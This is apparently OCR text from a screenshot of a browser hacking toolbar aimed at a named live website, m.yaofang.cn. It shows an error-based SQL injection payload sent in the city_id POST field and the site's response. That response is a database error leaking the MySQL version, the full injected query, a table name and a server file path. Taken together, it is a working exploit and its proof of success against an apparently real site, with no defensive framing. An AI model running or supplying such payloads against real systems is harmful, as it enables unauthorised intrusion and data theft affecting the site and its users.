 m.yaofang.cn//cart/disList
ABP
NT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://m.yaofang.cn//cart/disList
Split URL
Execute
Enable Post data
Enable Referrer
ost data
city_id=(select 1 from(select count(*),concat((select (select (select concat(0x7e,version(),0x7e))) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
A Database Error Occurred
Error Number: 1062
Duplicate entry '~5.5.23-log~1' for key 'group_key'
SELECT region_id,region_name FROM ecs_region WHERE parent_id = (select 1 from(select count(*),concat((select (select (select
concat(0x7e,version(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a)
Filename: /apache/htdocs/yfsite_wap/n/application/wap/models/usersmodel.php
Line Number: 193